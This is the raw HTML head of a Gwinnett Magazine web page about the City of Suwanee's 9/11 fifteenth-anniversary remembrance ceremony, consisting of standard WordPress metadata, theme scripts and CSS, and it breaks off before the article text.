

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/
body_size: 28670
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>City of Suwanee to Mark 15th Anniversary of 9/11 Tragedy with Remembrance Ceremony - Gwinnett Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gwinnettmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display.jpg" /><link rel="icon" type="image/png" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="City of Suwanee to Mark 15th Anniversary of 9/11 Tragedy with Remembrance Ceremony - Gwinnett Magazine" />
	<meta property="og:description" content="The City of Suwanee will host a Remembrance Day ceremony on the 15th anniversary of the event on Sunday, September 11 at 3:00 p.m. The event will take place at the Remembrance public art piece, located on the east side of Town Center Park near Lawrenceville-Suwanee Road. The Sounds of Suwanee chorus will open the [&hellip;]" />
	<meta property="og:url" content="https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/" />
	<meta property="og:site_name" content="Gwinnett Magazine" />
	<meta property="article:published_time" content="2017-09-07T20:53:44+00:00" />
	<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="gmag19" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gmag19" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/","url":"https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/","name":"City of Suwanee to Mark 15th Anniversary of 9/11 Tragedy with Remembrance Ceremony - Gwinnett Magazine","isPartOf":{"@id":"https://gwinnettmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/#primaryimage"},"image":{"@id":"https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/#primaryimage"},"thumbnailUrl":"https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display.jpg","datePublished":"2017-09-07T20:53:44+00:00","author":{"@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b"},"breadcrumb":{"@id":"https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/#primaryimage","url":"https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display.jpg","contentUrl":"https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display.jpg","width":770,"height":300},{"@type":"BreadcrumbList","@id":"https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwinnettmagazine.com/"},{"@type":"ListItem","position":2,"name":"City of Suwanee to Mark 15th Anniversary of 9/11 Tragedy with Remembrance Ceremony"}]},{"@type":"WebSite","@id":"https://gwinnettmagazine.com/#website","url":"https://gwinnettmagazine.com/","name":"Gwinnett Magazine","description":"Gwinnett’s definitive business and lifestyle resource.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwinnettmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b","name":"gmag19","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","caption":"gmag19"},"sameAs":["http://gwinnettmagazine.com"],"url":"https://gwinnettmagazine.com/author/gmag19/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Feed" href="https://gwinnettmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Comments Feed" href="https://gwinnettmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; City of Suwanee to Mark 15th Anniversary of 9/11 Tragedy with Remembrance Ceremony Comments Feed" href="https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gwinnettmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gwinnettmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gwinnettmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gwinnettmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwinnettmagazine.com/wp-json/wp/v2/posts/12900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwinnettmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gwinnettmagazine.com/?p=12900' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fcity-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fcity-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1527f4b9f7","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gwinnettmagazine.com\/wp-admin\/","wpRestNonce":"1527f4b9f7","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gwinnettmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/gwinnettmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee0345";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3609a05730";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
